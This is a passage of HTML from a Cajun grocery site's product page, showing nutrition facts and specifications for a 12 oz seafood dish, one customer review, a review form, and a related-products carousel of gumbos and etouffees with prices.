1.5rem; border-top: 1px solid rgb(0, 0, 0);"><span style="font-weight: 600;">Total Fat</span><span style="margin-left: 0.5em !important;">17g</span><span style="float: right;">27%<span class="visuallyhidden" style="width: 1px; height: 1px; margin: -1px; position: absolute !important; overflow: hidden !important; display: block !important; padding: 0px !important; border: 0px !important; clip: rect(0px, 0px, 0px, 0px) !important;">%Daily Value</span></span><div class="sub-fact" style="line-height: 1.5rem; border-top: 1px solid rgb(0, 0, 0);"><span style="margin-left: 1.5rem;">Saturated Fat</span><span style="margin-left: 0.5em !important;">8g</span><span style="float: right;">42%<span class="visuallyhidden" style="width: 1px; height: 1px; margin: -1px -1px -1px 1.5rem; position: absolute !important; overflow: hidden !important; display: block !important; padding: 0px !important; border: 0px !important; clip: rect(0px, 0px, 0px, 0px) !important;">%Daily Value</span></span></div><div class="sub-fact" style="line-height: 1.5rem; border-top: 1px solid rgb(0, 0, 0);"><span style="margin-left: 1.5rem;">Trans Fat</span><span style="margin-left: 0.5em !important;">0g</span></div></div><div class="fact" style="line-height: 1.5rem; border-top: 1px solid rgb(0, 0, 0);"><span style="font-weight: 600;">Cholesterol</span><span style="margin-left: 0.5em !important;">90Mg</span><span style="float: right;">30%<span class="visuallyhidden" style="width: 1px; height: 1px; margin: -1px; position: absolute !important; overflow: hidden !important; display: block !important; padding: 0px !important; border: 0px !important; clip: rect(0px, 0px, 0px, 0px) !important;">%Daily Value</span></span></div><div class="fact" style="line-height: 1.5rem; border-top: 1px solid rgb(0, 0, 0);"><span style="font-weight: 600;">Sodium</span><span style="margin-left: 0.5em !important;">910mg</span><span style="float: right;">38%<span class="visuallyhidden" style="width: 1px; height: 1px; margin: -1px; position: absolute !important; overflow: hidden !important; display: block !important; padding: 0px !important; border: 0px !important; clip: rect(0px, 0px, 0px, 0px) !important;">%Daily Value</span></span></div><div class="fact" style="line-height: 1.5rem; border-top: 1px solid rgb(0, 0, 0);"><span style="font-weight: 600;">Total Carbohydrate</span><span style="margin-left: 0.5em !important;">51g</span><span style="float: right;">17%<span class="visuallyhidden" style="width: 1px; height: 1px; margin: -1px; position: absolute !important; overflow: hidden !important; display: block !important; padding: 0px !important; border: 0px !important; clip: rect(0px, 0px, 0px, 0px) !important;">%Daily Value</span></span><div class="sub-fact" style="line-height: 1.5rem; border-top: 1px solid rgb(0, 0, 0);"><span style="margin-left: 1.5rem;">Dietary Fiber</span><span style="margin-left: 0.5em !important;">1g</span><span style="float: right;">5%<span class="visuallyhidden" style="width: 1px; height: 1px; margin: -1px -1px -1px 1.5rem; position: absolute !important; overflow: hidden !important; display: block !important; padding: 0px !important; border: 0px !important; clip: rect(0px, 0px, 0px, 0px) !important;">%Daily Value</span></span></div><div class="sub-fact" style="line-height: 1.5rem; border-top: 1px solid rgb(0, 0, 0);"><span style="margin-left: 1.5rem;">Sugars</span><span style="margin-left: 0.5em !important;">2g</span></div></div><div class="fact" style="line-height: 1.5rem; border-top: 1px solid rgb(0, 0, 0);"><span style="font-weight: 600;">Protein</span><span style="margin-left: 0.5em !important;">21g</span></div></div><div class="nutrition-facts-all-facts-vitamins-minerals-info thick-top-border" style="border-bottom: 0px; margin: 2px 0px 0px; border-top: 12px solid rgb(0, 0, 0); font-family: BogleWeb, &quot;Helvetica Neue&quot;, Helvetica, Arial, sans-serif; font-size: 12px;"><div class="nutrient-row" style="line-height: 1.5rem; border-top: 1px solid rgb(0, 0, 0);">Vitamin A<span style="float: right;">15%<span class="visuallyhidden" style="width: 1px; height: 1px; margin: -1px; position: absolute !important; overflow: hidden !important; display: block !important; padding: 0px !important; border: 0px !important; clip: rect(0px, 0px, 0px, 0px) !important;">%Daily Value</span></span></div><div class="nutrient-row" style="line-height: 1.5rem; border-top: 1px solid rgb(0, 0, 0);">Vitamin C<span style="float: right;">25%<span class="visuallyhidden" style="width: 1px; height: 1px; margin: -1px; position: absolute !important; overflow: hidden !important; display: block !important; padding: 0px !important; border: 0px !important; clip: rect(0px, 0px, 0px, 0px) !important;">%Daily Value</span></span></div><div class="nutrient-row" style="line-height: 1.5rem; border-top: 1px solid rgb(0, 0, 0);">Calcium<span style="float: right;">20%<span class="visuallyhidden" style="width: 1px; height: 1px; margin: -1px; position: absolute !important; overflow: hidden !important; display: block !important; padding: 0px !important; border: 0px !important; clip: rect(0px, 0px, 0px, 0px) !important;">%Daily Value</span></span></div></div><div class="daily-value-percentage ruler-top" style="border-bottom: 0px; border-top: 1px solid rgb(0, 0, 0); font-family: BogleWeb, &quot;Helvetica Neue&quot;, Helvetica, Arial, sans-serif; font-size: 12px;"><p style="margin-bottom: 0px; padding: 4px 0px; border: 0px;">* The % Daily Value (DV) tells you how much a nutrient in a serving of food contributes to a daily diet.</p><hr color="black" size="1" style="height: 1px; overflow: visible; margin: 0px; border-top: 0px; padding: 0px;"><p style="margin-bottom: 0px; padding: 4px 0px; border: 0px;">Calories per gram:</p><p style="margin-bottom: 0px; padding: 4px 0px; border: 0px;">Fat 9 • Carbohydrate 4 • Protein 4</p></div></div>
                        <div class="tab-pane" id="tab-specification">
              <table class="table table-bordered">
                                <thead>
                  <tr>
                    <td colspan="2"><strong>Default</strong></td>
                  </tr>
                </thead>
                <tbody>
                                <tr>
                  <td>Calcium</td>
                  <td>20</td>
                </tr>
                                <tr>
                  <td>Discount</td>
                  <td>Yes</td>
                </tr>
                                <tr>
                  <td>Calories</td>
                  <td>460</td>
                </tr>
                                <tr>
                  <td>Nutrition Data</td>
                  <td>1</td>
                </tr>
                                <tr>
                  <td>Size</td>
                  <td>12 oz. (340g)</td>
                </tr>
                                <tr>
                  <td>Calories from fat</td>
                  <td>160</td>
                </tr>
                                <tr>
                  <td>Cholesterol</td>
                  <td>90</td>
                </tr>
                                <tr>
                  <td>Cholesterol per unit</td>
                  <td>30</td>
                </tr>
                                <tr>
                  <td>Dietary Fiber</td>
                  <td>1</td>
                </tr>
                                <tr>
                  <td>Dietary fiber per unit</td>
                  <td>5</td>
                </tr>
                                <tr>
                  <td>Iron</td>
                  <td>15</td>
                </tr>
                                <tr>
                  <td>Protein</td>
                  <td>21</td>
                </tr>
                                <tr>
                  <td>Saturated fat</td>
                  <td>8</td>
                </tr>
                                <tr>
                  <td>Saturated fat per unit</td>
                  <td>42</td>
                </tr>
                                <tr>
                  <td>Serving per container</td>
                  <td>1</td>
                </tr>
                                <tr>
                  <td>Serving Size</td>
                  <td>12</td>
                </tr>
                                <tr>
                  <td>Sodium</td>
                  <td>910</td>
                </tr>
                                <tr>
                  <td>Sodium per unit</td>
                  <td>38</td>
                </tr>
                                <tr>
                  <td>Sugars</td>
                  <td>2</td>
                </tr>
                                <tr>
                  <td>Total carbs</td>
                  <td>51</td>
                </tr>
                                <tr>
                  <td>Total carbs per unit</td>
                  <td>17</td>
                </tr>
                                <tr>
                  <td>Total fat</td>
                  <td>17</td>
                </tr>
                                <tr>
                  <td>Total fat per unit</td>
                  <td>27</td>
                </tr>
                                <tr>
                  <td>Vitamin A</td>
                  <td>15</td>
                </tr>
                                <tr>
                  <td>Vitamin C</td>
                  <td>25</td>
                </tr>
                                  </tbody>
                              </table>
            </div>
                                    <div class="tab-pane" id="tab-review">
              <form class="form-horizontal" id="form-review">
                <!-- <div id="review"></div> -->
                <div class="seo_reviews"><table class="table table-striped table-bordered seo_review"><tr>  <td style="width: 50%;"><strong>Jordan</strong></td>  <td class="text-right">2020-07-10 14:47:15</td></tr><tr>  <td colspan="2"><p>It was okay. The shrimp wasn't deveined which is to me us unsettling but if you don't have a problem with that it's pretty good.</p>    <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>    <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>    <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>    <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>    <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>  </td></tr></table></div>
                <h2>Write a review</h2>
                                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label" for="input-name">Name</label>
                    <input type="text" name="name" value="" id="input-name" class="form-control" />
                  </div>
                </div>
                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label" for="input-review">Your Review</label>
                    <textarea name="text" rows="5" id="input-review" class="form-control"></textarea>
                    <div class="help-block"><span class="text-danger">Note:</span> HTML is not translated!</div>
                  </div>
                </div>
                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label">Rating</label>
                    &nbsp;&nbsp;&nbsp; Bad&nbsp;
                    <input type="radio" name="rating" value="1" />
                    &nbsp;
                    <input type="radio" name="rating" value="2" />
                    &nbsp;
                    <input type="radio" name="rating" value="3" />
                    &nbsp;
                    <input type="radio" name="rating" value="4" />
                    &nbsp;
                    <input type="radio" name="rating" value="5" />
                    &nbsp;Good</div>
                </div>
                <script src="//www.google.com/recaptcha/api.js" type="text/javascript"></script>
<fieldset>
  <legend>Captcha</legend>
  <div class="form-group required">    <!-- <label class="col-sm-2 control-label">Please complete the captcha validation below</label> -->
    <div class="col-sm-10">
      <div class="g-recaptcha" data-sitekey="6LenIbgUAAAAAKhlA9SkMQzWCMcXsVyksYojTfTB"></div>
      </div>
    </div>
</fieldset>

                <div class="buttons clearfix">
                  <div class="pull-right">
                    <button type="button" id="button-review" data-loading-text="Loading..." class="btn btn-primary">Continue</button>
                  </div>
                </div>
                              </form>
            </div>
            </div>

                        <h4>Related Products</h4>
        <div class="owl-carousel related_pro mod">
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/foods/big-easy-crawfish-etouffee"><img src="https://www.cajungrocer.com/image/cache/catalog/product/BIG-EASY-Crawfish-Etouffee-175x175.jpg" alt="BIG EASY Crawfish Etouffee" title="BIG EASY Crawfish Etouffee" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/foods/big-easy-crawfish-etouffee">BIG EASY Crawfish Etouffee</a></h4>
              <!--<p>Description: BIG EASY Crawfish Etouffee
To satisfy your craving try adding additional crawfish!Unit..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">                 <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">6</span><span class="smfont">53</span></span>
                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="1062"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/fresh-foods/big-easy-shrimp-creole"><img src="https://www.cajungrocer.com/image/cache/catalog/product/BIG-EASY-Shrimp-Creole-175x175.jpg" alt="BIG EASY Shrimp Creole" title="BIG EASY Shrimp Creole" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/fresh-foods/big-easy-shrimp-creole">BIG EASY Shrimp Creole</a></h4>
              <!--<p>Description: Shrimp in a tomato and roux base, filled with Cajun spices. Served over a bed of white ..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">                 <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">5</span><span class="smfont">90</span></span>
                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="1063"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/foods/big-easy-shrimp-etouffee"><img src="https://www.cajungrocer.com/image/cache/catalog/product/BIG-EASY-Shrimp-Etouffee-175x175.jpg" alt="BIG EASY Shrimp Etouffee" title="BIG EASY Shrimp Etouffee" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/foods/big-easy-shrimp-etouffee">BIG EASY Shrimp Etouffee</a></h4>
              <!--<p>Description: A thick spicy seafood stew served over white rice. Its rich color and flavor come from ..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">                 <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">6</span><span class="smfont">53</span></span>
                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="1064"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/crawfish/richard's-crawfish-corn-macque-choux-(single-serve)"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Richards-Crawfish-Corn-Maque-Choux-single-serve-175x175.png" alt="Richard's Crawfish &amp; Corn Maque Choux single serve" title="Richard's Crawfish &amp; Corn Maque Choux single serve" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/crawfish/richard's-crawfish-corn-macque-choux-(single-serve)">Richard's Crawfish &amp; Corn Maque Choux single serve</a></h4>
              <!--<p>Richard's Crawfish &amp; Corn Maque Choux single serveCorn Maque Choux is a staple in Louisiana. Ric..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">6</span><span class="smfont">30</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">7</span><span class="smfont">00</span></span></span>
                <span class="saving">-10%</span>                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="1147"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/fresh-foods/richard's-seafood-gumbo-(single-serving)"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Richards-Seafood-Gumbo-single-serve-175x175.png" alt="Richard's Seafood Gumbo single serving" title="Richard's Seafood Gumbo single serving" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/fresh-foods/richard's-seafood-gumbo-(single-serving)">Richard's Seafood Gumbo single serving</a></h4>
              <!--<p>Richard's Seafood Gumbo single serveSeafood gumbo is a staple in Louisiana. Richard's Seafood Gumbo ..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">6</span><span class="smfont">30</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">7</span><span class="smfont">00</span></span></span>
                <span class="saving">-10%</span>                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="1148"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/fresh-foods/richard's-shrimp-okra-gumbo-(single-serving)"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Richards-Shrimp-Okra-Gumbo-single-serve-175x175.png" alt="Richard's Shrimp &amp; Okra Gumbo single serve" title="Richard's Shrimp &amp; Okra Gumbo single serve" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/fresh-foods/richard's-shrimp-okra-gumbo-(single-serving)">Richard's Shrimp &amp; Okra Gumbo single serve</a></h4>
              <!--<p>Richard's Shrimp &amp; Okra Gumbo single serveShrimp &amp; Okra gumbo is a staple in Louisiana. Rich..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">6</span><span class="smfont">30</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">7</span><span class="smfont">00</span></span></span>
                <span class="saving">-10%</span>                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="1149"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/fresh-foods/richard's-seafood-fettuccine-(single-serve)"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Richards-Seafood-Fettuccine-single-serve-175x175.png" alt="Richard's Seafood Fettuccine single serve" title="Richard's Seafood Fettuccine single serve" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/fresh-foods/richard's-seafood-fettuccine-(single-serve)">Richard's Seafood Fettuccine single serve</a></h4>
              <!--<p>Richard's Seafood Fettuccine single serveThis creamy dish combines Louisiana crawfish tails, shrimp ..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">6</span><span class="smfont">30</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">7</span><span class="smfont">00</span></span></span>
                <span class="saving">-10%</span>                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="1151"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/foods/richard's-crawfish-etouffee-(single-serve)"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Richards-Crawfish-Etouffee-single-serve-175x175.png" alt="Richard's Crawfish Etouffee single serve" title="Richard's Crawfish Etouffee single serve" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/foods/richard's-crawfish-etouffee-(single-serve)">Richard's Crawfish Etouffee single serve</a></h4>
              <!--<p>Richard's Crawfish Etouffee single serveCrawfish Etouffee is a Louisiana favorite. In French, Etouff..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">6</span><span class="smfont">30</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">7</span><span class="smfont">00</span></span></span>
                <span class="saving">-10%</span>                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="1152"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/fresh-foods/richard's-shrimp-creole-(single-serving)"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Richards-Shrimp-Creole-single-serve-175x175.png" alt="Richard's Shrimp Creole single serve" title="Richard's Shrimp Creole single serve" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/fresh-foods/richard's-shrimp-creole-(single-serving)">Richard's Shrimp Creole single serve</a></h4>
              <!--<p>Richard's Shrimp Creole single serveRichard's combines Louisiana Gulf Shrimp in a rich tomato sauce ..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">6</span><span class="smfont">30</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">7</span><span class="smfont">00</span></span></span>
                <span class="saving">-10%</span>                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="1154"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/fresh-foods/richard's-shrimp-crab-stew-(single-serving)"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Richards-Shrimp-Crab-Stew-single-serve-175x175.png" alt="Richard's Shrimp &amp; Crab Stew single serve" title="Richard's Shrimp &amp; Crab Stew single serve" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/fresh-foods/richard's-shrimp-crab-stew-(single-serving)">Richard's Shrimp &amp; Crab Stew single serve</a></h4>
              <!--<p>Richard's Shrimp &amp; Crab Stew single serveThick and hearty roux with Louisiana Gulf Seafood and S..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">6</span><span class="smfont">30</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">7</span><span class="smfont">00</span></span></span>
                <span class="saving">-10%</span>                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="1156"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/fresh-foods/charley-g's-duck-and-andouille-gumbo"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Charley-G's-Duck-and-Andouille-Gumbo-175x175.gif" alt="Charley G's Duck and Andouille Gumbo " title="Charley G's Duck and Andouille Gumbo " class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/fresh-foods/charley-g's-duck-and-andouille-gumbo">Charley G's Duck and Andouille Gumbo </a></h4>
              <!--<p>Microwave: Remove bag from plastic tub and place in a microwave container. Cut several 1/2 inch slit..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">                 <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">31</span><span class="smfont">95</span></span>
                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="2666"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/foods/richards-chicken-alfredo-bowl"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Richards-Chicken-Alfredo-single-serve-bowl-12oz-175x175.png" alt="Richard's Chicken Alfredo (single serve bowl)" title="Richard's Chicken Alfredo (single serve bowl)" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/foods/richards-chicken-alfredo-bowl">Richard's Chicken Alfredo (single serve bowl)</a></h4>
              <!--<p>Richard's Chicken Alfredo single serve bowl 12 ozCreamy, cheesy and spicy. Our Blackened Cajun Style..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">5</span><span class="smfont">26</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">5</span><span class="smfont">84</span></span></span>
                <span class="saving">-10%</span>                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="3509"><span>Get Stock Alert</span></button>
															</div>
          </div>
                  </div>
        <script type="text/javascript">
	$(document).ready(function() {
		$(".owl-carousel.related_pro").owlCarousel({
